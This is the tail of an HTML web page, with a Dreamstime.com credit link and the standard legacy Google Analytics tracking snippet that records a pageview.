    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>


</div>
<p>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8500115-4");
pageTracker._trackPageview();
} catch(err) {}</script>
</p>
</body>

</html>